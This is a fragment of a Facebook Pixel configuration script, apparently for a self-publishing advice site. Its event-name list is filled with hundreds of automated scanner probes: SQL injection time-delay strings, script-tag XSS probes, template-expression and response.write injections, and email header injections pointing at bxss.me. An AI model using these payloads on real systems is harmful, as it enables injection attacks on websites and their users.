>c7TK(9536)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ajvpdc||\"","PageView'||sleep(27*1000)*indlxy||'","PageView\"&&sleep(27*1000)*hjclyt&&\"","PageView'&&sleep(27*1000)*qtnuqn&&'","PageViewnMhfVjDp'; waitfor delay '0:0:15' --","PageView&n937302=v955132","bFBib09sU0Y=","${9999497+9999416}","nYQLRVlj: k8EZYKnL","BW3tchjD","\"+response.write(9255656*9404211)+\"","'+response.write(9255656*9404211)+'","response.write(9255656*9404211)","PageView9189919","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9015)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9774)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*gmceja||\"","PageView\"&&sleep(27*1000)*oriusu&&\"","PageView'||sleep(27*1000)*lnwmvv||'","PageView'&&sleep(27*1000)*vytufr&&'","PageView&n921964=v980099","a21RY3FDNEs=","${9999256+10000068}","KtEjO55f: lqpaKwBi","vWPSvTJo","\"+response.write(9397180*9996369)+\"","'+response.write(9397180*9996369)+'","response.write(9397180*9996369)","\u0040\u0040jcEny","InputData27FbBSSU'; waitfor delay '0:0:15' --","InputData9207366","'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9005)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9623)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*dtsvzd||\"","InputData'||sleep(27*1000)*wkccxr||'","InputData\"&&sleep(27*1000)*hmvoqi&&\"","InputData'&&sleep(27*1000)*hcbdia&&'","InputData&n980466=v952287","V1BvRlY1WUxv","${9999360+9999087}","tWpw4tVZ: zsgDKvVr","OU95AFl8","\"+response.write(9360932*9346602)+\"","'+response.write(9360932*9346602)+'","response.write(9360932*9346602)","1L5YT5ApO","\u0040\u00406WQzB","InputDataTcYAIlNN'; waitfor delay '0:0:15' --","InputData9440064","'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9153)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9509)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*cxixwy||\"","InputData'||sleep(27*1000)*roscce||'","InputData\"&&sleep(27*1000)*cykcnb&&\"","InputData'&&sleep(27*1000)*huggyt&&'","InputData&n974779=v999333","S2JhTVR4OGxM","${9999522+9999699}","2niMS6Rg: W6DBCX95","\"+response.write(9892689*9461222)+\"","jXbo1gx1","'+response.write(9892689*9461222)+'","response.write(9892689*9461222)","1CPpb3lgO","\u0040\u0040AnhOD","PageViewONWuHrbg'; waitfor delay '0:0:15' --","\u0040\u0040iUPxp","PageView-1 waitfor delay '0:0:7.861' --","PageViewbEmHGMUB'; waitfor delay '0:0:7.669' --","PageViewM7jSvgKx'; waitfor delay '0:0:15' --","PageViewhlzmpVFa'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:7.669' --","\u0040\u0040l8Ksi","PageViewZKi0utaA'; waitfor delay '0:0:21.137' --","PageViewGHAHfCBP'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(21.137),0)","PageView\"||sleep(27*1000)*qhxqko||\"","PageView'||sleep(27*1000)*yftpbs||'","PageView\"&&sleep(27*1000)*xacyfh&&\"","PageView'&&sleep(27*1000)*fwgzqx&&'","PageView9193995","qkllry^","'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9434)\u003C\/ScRiPt>","PageView&n915979=v999909","SFlFOWFoQlU=","${9999314+9999472}","'+response.write(9972978*9334855)+'","\"+response.write(9972978*9334855)+\"","response.write(9972978*9334855)","jnLciMBn: MGcwHhdk","8Geh8Kiz","PageView\"||sleep(27*1000)*uctqbc||\"","PageView'||sleep(27*1000)*yzcbxm||'","PageView\"&&sleep(27*1000)*kizgnr&&\"","PageView'&&sleep(27*1000)*owjovw&&'","wzzvtq","PageView9084989","'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9680)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9224)\u003C\/ScRiPt>","PageView&n949614=v936711","'+response.write(9251225*9759980)+'","eVRpT05yWm4=","\"+response.write(9251225*9759980)+\"","response.write(9251225*9759980)","${9999183+10000397}","S4HD83hA: xW1KWG0P","fa5sWk7m","PageView\"||sleep(27*1000)*pivyti||\"","PageView'||sleep(27*1000)*zuhxov||'","PageView\"&&sleep(27*1000)*sargop&&\"","PageView'&&sleep(27*1000)*xyopcw&&'","jzmydi^","PageView9526082","'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9295)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9460)\u003C\/ScRiPt>","PageView&n926767=v950411","MkFWSDhXS1I=","\u0040\u0040fUYfX","\"+response.write(9245425*9477527)+\"","'+response.write(9245425*9477527)+'","response.write(9245425*9477527)","9ib5itja","${9999126+10000498}","i43hKPHu: 5la8R8b4","PageViewbhdpp2eu'; waitfor delay '0:0:15' --","PageView81j2gXkQ'; waitfor delay '0:0:15' --","\u0040\u0040SJ3gO","if(now()=sysdate(),sleep(45.04),0)","PageViewLt2Kxz4W'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:23.09' --","\u0040\u0040wliLK","if(now()=sysdate(),sleep(46.18),0)","PageViewsJxWa3Jl'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vwhwzu||\"","PageView'||sleep(27*1000)*phhzrx||'","PageView\"&&sleep(27*1000)*ikvrls&&\"","PageView'&&sleep(27*1000)*hywpji&&'","PageView9152801","'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9822)\u003C\/ScRiPt>","PageView&n958674=v953147","Mm9vUVVJaVQ=","\"+response.write(9761586*9438253)+\"","'+response.write(9761586*9438253)+'","${9999214+9999929}","response.write(9761586*9438253)","PageView\"||sleep(27*1000)*imcaql||\"","PageView9748620","z1KAd5qv: 2ffGUEst","PageView'||sleep(27*1000)*czbull||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9045)\u003C\/ScRiPt>","xt1umnvW","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9142)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*esspsw&&\"","PageView'&&sleep(27*1000)*xafuka&&'","PageView&n960699=v978866","MllQUW5tbXY=","${9999113+9999833}","\"+response.write(9604265*9048889)+\"","PageView\"||sleep(27*1000)*kfyzpn||\"","PageView'||sleep(27*1000)*ooheor||'","Q6LACK8w: BJGqMRo7","'+response.write(9604265*9048889)+'","PageView\"&&sleep(27*1000)*ymcjsp&&\"","response.write(9604265*9048889)","PdBIZJoS","PageView'&&sleep(27*1000)*oukhiy&&'","PageView9219538","'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9176)\u003C\/ScRiPt>","PageView&n936419=v965030","NEhpZGpLQlY=","${9999952+10000267}","\"+response.write(9030668*9753166)+\"","'+response.write(9030668*9753166)+'","response.write(9030668*9753166)","GbPwnbIl","YbTA53QW: 7zjd9Dup","\u0040\u0040ywjZk","PageViewet828VSN'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*raetpc||\"","PageView'||sleep(27*1000)*ogdrri||'","PageView\"&&sleep(27*1000)*ehbncw&&\"","PageView'&&sleep(27*1000)*nmhtrz&&'","mocffw^","PageView9332946","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9099)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9376)\u003C\/ScRiPt>","\"+response.write(9014132*9093404)+\"","'+response.write(9014132*9093404)+'","response.write(9014132*9093404)","PageView&n942605=v945142","${9999361+10000310}","Zadc5gse: X3XmOENa","UJV38UEy","dkJ0VHhOVHk=","1mxEQo7CO","gtm.js","PageView'nvOpzp; AND 1=1 OR (\u003C'\">iKO)),","\u0040\u0040By9fE","InputDataBIZIw2W8'; waitfor delay '0:0:15' --","InputData9586982","'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9519)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9388)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*neoazt||\"","InputData'||sleep(27*1000)*glytnz||'","InputData\"&&sleep(27*1000)*kojaqo&&\"","InputData'&&sleep(27*1000)*wlynuy&&'","InputData&n979547=v995126","MGFJZWFiR3F5","${9999007+9999486}","4ow1fDMW","\"+response.write(9267828*9079165)+\"","'+response.write(9267828*9079165)+'","response.write(9267828*9079165)","InputData9939682","'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9989)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9366)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*jdwoqo||\"","InputData'||sleep(27*1000)*botkxz||'","InputData\"&&sleep(27*1000)*yajxkc&&\"","InputData'&&sleep(27*1000)*vnpjhb&&'","\u0040\u0040v2wGr","InputData&n962970=v911700","InputDatahpusgN6O'; waitfor delay '0:0:15' --","Wk1sMnNLclRE","${10000109+9999322}","\"+response.write(9726102*9688120)+\"","'+response.write(9726102*9688120)+'","response.write(9726102*9688120)","EB1f4Czg","InputData9921387","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9184)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9871)\u003C\/ScRiPt>","\u0040\u00406xQ9M","InputDataoP80PD0Y'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*gtmhoi||\"","InputData'||sleep(27*1000)*ewrked||'","InputData\"&&sleep(27*1000)*jlarzo&&\"","InputData'&&sleep(27*1000)*atbptj&&'","agkpro","InputData&n923361=v940649","RmxpSnlyMXZn","${9999010+9999130}","B8aBU4St","\"+response.write(9472520*9147129)+\"","'+response.write(9472520*9147129)+'","response.write(9472520*9147129)","InputData9920776","'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9775)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9466)\u003C\/ScRiPt>","\u0040\u0040yw53C","InputDataTIYfVOiu'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*ieikza||\"","InputData'||sleep(27*1000)*wzmrzs||'","InputData\"&&sleep(27*1000)*fiedxh&&\"","InputData'&&sleep(27*1000)*xsdnwv&&'","pfvzly","InputData&n936511=v986845","YUZjY0x2Rlh5","${9999546+9999836}","\"+response.write(9930125*9962414)+\"","DDK8LggP","'+response.write(9930125*9962414)+'","response.write(9930125*9962414)","1vDltefLtO","InputData9398373","'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9632)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9129)\u003C\/ScRiPt>","\u0040\u0040lG7Ar","InputDataPq3MghSk'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*krbvln||\"","InputData'||sleep(27*1000)*hvgkpa||'","InputData\"&&sleep(27*1000)*qbkhjb&&\"","InputData'&&sleep(27*1000)*phvxws&&'","cubyif","InputData&n911376=v935665","Y2M0ZThYN0U2","${9999456+9999512}","i8jxGDOk","\"+response.write(9946969*9406264)+\"","'+response.write(9946969*9406264)+'","response.write(9946969*9406264)","ViewContent9142016","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xoic(9136)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*rqkugl||\"","ViewContent'||sleep(27*1000)*iapkpv||'","ViewContent\"&&sleep(27*1000)*vojktt&&\"","ViewContent'&&sleep(27*1000)*nlbdhl&&'","\u0040\u00401XE9j","ViewContentszO7rriv'; waitfor delay '0:0:15' --","ViewContent&n953246=v975544","RDl0ZmFiZU5kdUU=","${9999372+10000097}","\"+response.write(9007792*9847524)+\"","'+response.write(9007792*9847524)+'","response.write(9007792*9847524)","HGCXkNs6","1GDdmADaO","PageView9984052","'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9361)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*frazwu||\"","PageView'||sleep(27*1000)*zgdtkl||'","PageView\"&&sleep(27*1000)*ozdvns&&\"","PageView'&&sleep(27*1000)*lqqgwd&&'","mikegx","PageView&n979118=v965463","Nm9rVFVyRG0=","${9999647+9999291}","e16x1GPY","\"+response.write(9157905*9505232)+\"","'+response.write(9157905*9505232)+'","response.write(9157905*9505232)","PageView-1 waitfor delay '0:0:45.526' --","\u0040\u0040Wc9gh","PageViewyBBoN4n3'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(22.763),0)","InputData9558004","'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9431)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9447)\u003C\/ScRiPt>","\u0040\u0040Wu9Nc","InputDataoxgVQsQT'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*zuatqr||\"","InputData'||sleep(27*1000)*knjkgp||'","InputData\"&&sleep(27*1000)*abscgk&&\"","InputData'&&sleep(27*1000)*oictue&&'","InputData&n984371=v929808","OUxHOUkzZUk3","${10000007+9999112}","\"+response.write(9781911*9470909)+\"","'+response.write(9781911*9470909)+'","26cz8Bg1","response.write(9781911*9470909)","InputData9530140","'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9168)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9610)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*whuwxu||\"","InputData'||sleep(27*1000)*dwzsaf||'","InputData\"&&sleep(27*1000)*anepvu&&\"","InputData'&&sleep(27*1000)*vlbwsx&&'","\u0040\u0040Nhd2N","InputData&n910516=v917167","InputDataKGliWhfQ'; waitfor delay '0:0:15' --","d29VbkFmOWZ4","${10000012+10000297}","\"+response.write(9733809*9679047)+\"","'+response.write(9733809*9679047)+'","response.write(9733809*9679047)","1ZoTKAN4O","5Yk6rbxI","InputData9214428","'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9824)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9658)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*izulhq||\"","InputData'||sleep(27*1000)*tcvtjp||'","InputData\"&&sleep(27*1000)*rvdkzo&&\"","InputData'&&sleep(27*1000)*sksold&&'","InputData&n925017=v921621","QUZEaUlpMXRL","${9999311+10000431}","\u0040\u0040NGeBg","\"+response.write(9329379*9284845)+\"","InputData05Gmnpem'; waitfor delay '0:0:15' --","InputDataccmRr29A'; waitfor delay '0:0:15' --","'+response.write(9329379*9284845)+'","response.write(9329379*9284845)","LokakUBI","InputData9870410","'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9448)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9229)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*aiqlok||\"","InputData'||sleep(27*1000)*cocyep||'","InputData\"&&sleep(27*1000)*nornjf&&\"","InputData'&&sleep(27*1000)*fqktzj&&'","\u0040\u0040Xm7L1","InputDatalReKXpXh'; waitfor delay '0:0:15' --","InputData&n986569=v969275","${9999547+9999925}","Q3RPd05CQzhQ","\"+response.write(9974832*9664298)+\"","'+response.write(9974832*9664298)+'","response.write(9974832*9664298)","pE43eEJj","PageView9756731","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9722)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9839)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tmhsaj||\"","PageView'||sleep(27*1000)*tuvsox||'","PageView\"&&sleep(27*1000)*rnpwle&&\"","PageView'&&sleep(27*1000)*yoimjs&&'","xtuuun","\u0040\u0040lalUG","PageViewXzmViiXH'; waitfor delay '0:0:15' --","PageView&n943722=v905148","T2RKMkFxWGo=","${9999262+10000466}","\"+response.write(9822711*9358484)+\"","'+response.write(9822711*9358484)+'","response.write(9822711*9358484)","dPyXLT69","PageView9190204","'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9555)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*lcgfzm||\"","PageView'||sleep(27*1000)*ojlton||'","PageView\"&&sleep(27*1000)*lybjcw&&\"","PageView'&&sleep(27*1000)*xortle&&'","\u0040\u004033iYj","InputData9259523","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9330)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9504)\u003C\/ScRiPt>","PageViewoi1ySeRt'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(23.586),0)","PageView&n962304=v990162","S2Vic3NGdFQ=","${9999120+9999530}","\u0040\u0040uZzvf","InputData9469933","'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9307)\u003C\/ScRiPt>","InputData6dqnAk1O'; waitfor delay '0:0:15' --","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9529)\u003C\/ScRiPt>","spbLQydw","InputData\"||sleep(27*1000)*xhahva||\"","InputData'||sleep(27*1000)*svuipc||'","InputData\"&&sleep(27*1000)*cnkemu&&\"","InputData'&&sleep(27*1000)*rzltht&&'","\"+response.write(9075894*9157008)+\"","'+response.write(9075894*9157008)+'","response.write(9075894*9157008)","1agE4SKeO","InputData&n963199=v956934","eEJ6OTVIUTZy","${9999935+9999170}","zhjRaXFF","\"+response.write(9064899*9585099)+\"","'+response.write(9064899*9585099)+'","response.write(9064899*9585099)","1BkaMpLmp8O","InputData\"||sleep(27*1000)*ydtjqe||\"","InputData'||sleep(27*1000)*renhqq||'","InputData\"&&sleep(27*1000)*iifbrk&&\"","InputData'&&sleep(27*1000)*gqbmuw&&'","jnayws","InputData&n929226=v983421","djBka0hWenRK","InputDataChgIEvEi'; waitfor delay '0:0:6.102' --","\u0040\u00405PC3Q","InputDataKHLfxjcm'; waitfor delay '0:0:0' --","InputDatayDmvnQfp'; waitfor delay '0:0:15' --","${10000096+9999792}","fVN1BDCF","InputData9938318","'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9516)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9315)\u003C\/ScRiPt>","\"+response.write(9534129*9216268)+\"","'+response.write(9534129*9216268)+'","response.write(9534129*9216268)","InputData\"||sleep(27*1000)*vqgmtk||\"","InputData'||sleep(27*1000)*uifxmd||'","InputData\"&&sleep(27*1000)*ndxmlr&&\"","InputData'&&sleep(27*1000)*avnjwj&&'","InputData&n949057=v916935","VkhvQURoM2d3","${9999103+10000065}","\u0040\u00405IGnf","NHSgb4iV","InputDataAN3vrucr'; waitfor delay '0:0:15' --","\"+response.write(9967756*9134407)+\"","'+response.write(9967756*9134407)+'","response.write(9967756*9134407)","1P2ZYTDLO","PageView9981774","'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9061)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hcqlmk||\"","\u0040\u00404OntA","PageView'||sleep(27*1000)*vvwtli||'","PageView\"&&sleep(27*1000)*xgcdse&&\"","PageView'&&sleep(27*1000)*pirpws&&'","jgmpng","PageViewhFH7T0xQ'; waitfor delay '0:0:15' --","PageView&n950207=v978508","Q09OMHUzTXo=","${10000299+10000379}","aTEiv0gY","\"+response.write(9294338*9587453)+\"","'+response.write(9294338*9587453)+'","response.write(9294338*9587453)","ViewContent9806106","'\"()&\u0025\u003Czzz>\u003CScRiPt >mtDW(9156)\u003C\/ScRiPt>","\u0040\u0040Gen0X","ViewContent\"||sleep(27*1000)*abuaag||\"","ViewContent'||sleep(27*1000)*tzlkwb||'","ViewContent\"&&sleep(27*1000)*yxuubq&&\"","ViewContent'&&sleep(27*1000)*oelozx&&'","ViewContentzGxUdexr'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:11.892' --","ViewContent&n914852=v903087","QXd0SEFacmllUVM=","${9999422+10000086}","\"+response.write(9498936*9376568)+\"","'+response.write(9498936*9376568)+'","response.write(9498936*9376568)","Tu0NygaV","1PfpqS6gO","InputData9071982","'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9988)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9294)\u003C\/ScRiPt>","\u0040\u0040S3ESf","InputDataXjeRJRK1'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(13.843),0)","InputData\"||sleep(27*1000)*gnbfkw||\"","InputData'||sleep(27*1000)*kkgeed||'","InputData\"&&sleep(27*1000)*sxpatq&&\"","InputData'&&sleep(27*1000)*gemeif&&'","mpgypu^","InputData&n935100=v977198","UTNmUllUbUJD","${9999131+9999066}","\"+response.write(9681678*9991542)+\"","'+response.write(9681678*9991542)+'","response.write(9681678*9991542)","2k2UKsTa","InputData9420839","'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9701)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9856)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*pqygzx||\"","InputData'||sleep(27*1000)*rbzoql||'","InputData\"&&sleep(27*1000)*nqvnlc&&\"","InputData'&&sleep(27*1000)*lvfnmx&&'","\u0040\u0040UgdCI","InputDataPjNqyVBY'; waitfor delay '0:0:15' --","InputData&n977394=v948277","V2VnOUIyekJo","${9999151+10000307}","\"+response.write(9559161*9340118)+\"","'+response.write(9559161*9340118)+'","response.write(9559161*9340118)","pn7wUWKR","PageView9143218","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9746)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9117)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*rwkkrx||\"","PageView'||sleep(27*1000)*kwbxjw||'","PageView\"&&sleep(27*1000)*dxvyne&&\"","PageView'&&sleep(27*1000)*cwtnmq&&'","uylfoy^","PageView&n941178=v909845","WlFHdVVNb2I=","${10000335+10000042}","\u0040\u0040ABnl7","PageViewmEJmAhW9'; waitfor delay '0:0:15' --","\"+response.write(9784781*9134933)+\"","'+response.write(9784781*9134933)+'","Mq9EqkI5","response.write(9784781*9134933)","InputData9343415","'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9020)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9061)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*vbyvcn||\"","InputData'||sleep(27*1000)*vbrioj||'","InputData\"&&sleep(27*1000)*hpoyyp&&\"","InputData'&&sleep(27*1000)*zccceb&&'","\u0040\u0040Poy9H","InputDataA6UVQLuV'; waitfor delay '0:0:15' --","InputData&n999183=v926263","TjJlMGpkVzZE","${10000357+9999777}","\"+response.write(9006632*9707437)+\"","'+response.write(9006632*9707437)+'","response.write(9006632*9707437)","UNFtien0","PageView9870371","'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9500)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pebdnh||\"","PageView'||sleep(27*1000)*nppinq||'","PageView\"&&sleep(27*1000)*njixpf&&\"","PageView'&&sleep(27*1000)*nhojfb&&'","PageView&n980751=v915084","\u0040\u0040x43nK","QjN6UGRRT2c=","${9999370+9999600}","PageView0DoUUOBH'; waitfor delay '0:0:15' --","\"+response.write(9041006*9608533)+\"","'+response.write(9041006*9608533)+'","response.write(9041006*9608533)","tnW4ezVD","PageView9244727","'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9761)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mkcuum||\"","PageView'||sleep(27*1000)*kuosfa||'","PageView\"&&sleep(27*1000)*qetbdy&&\"","PageView'&&sleep(27*1000)*volppy&&'","\u0040\u00405sdQh","PageViewqo7vMa93'; waitfor delay '0:0:15' --","PageView&n966001=v905143","ZTF5RFh3RHI=","${10000480+9999956}","InputData9327883","'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9012)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9653)\u003C\/ScRiPt>","\"+response.write(9501413*9543397)+\"","'+response.write(9501413*9543397)+'","YugkvZw1","response.write(9501413*9543397)","1tXgaEtSO","InputData\"||sleep(27*1000)*ukbbtk||\"","InputData'||sleep(27*1000)*qfoagx||'","InputData\"&&sleep(27*1000)*bwnedb&&\"","InputData'&&sleep(27*1000)*iuhznr&&'","uakdvq","InputData&n964911=v984712","eEUyZ2I5aTJw","${10000314+9999601}","\u0040\u0040Od57p","InputDataDmcikBCz'; waitfor delay '0:0:15' --","InputData9318383","'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9803)\u003C\/ScRiPt>","tPbC2dlM","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9851)\u003C\/ScRiPt>","\"+response.write(9806927*9888344)+\"","'+response.write(9806927*9888344)+'","response.write(9806927*9888344)","InputData\"||sleep(27*1000)*zypksv||\"","InputData\"&&sleep(27*1000)*dxdlid&&\"","InputData'||sleep(27*1000)*pjpeik||'","InputData'&&sleep(27*1000)*xnuniz&&'","InputData&n947805=v964885","SHdkb0tSUk9u","${10000403+9999000}","\u0040\u0040OwU17","InputDatagWNsozuF'; waitfor delay '0:0:15' --","mYcypWZo","\"+response.write(9264835*9699014)+\"","'+response.write(9264835*9699014)+'","1Gt3y4T6O","response.write(9264835*9699014)","to\u0040example.com>\u00250d\u00250abcc:074625.16880-660.16880.d617e.19785.2\u0040bxss.me","InputData\u00250abcc:074625.16880-659.16880.d617e.19785.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:074625.16880-580.16880.32443.19785.2\u0040bxss.me","PageView\u00250abcc:074625.16880-579.16880.32443.19785.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1534115746884983", "EventValidation", true);
config.set("1534115746884983", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1534115746884983", "ProtectedDataMode", true);
config.set("1534115746884983", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"selfpublishingadvice.org"}}]}]},"id":"1415194495209413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27795876266723719"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9620030794692412"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9095358823842554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8847223632064644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8716411268443912"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8495505627213919"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8735714436541634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9781941871821848"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8627376990716492"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8565207273608571"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8355433614536930"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8258425174256641"},{"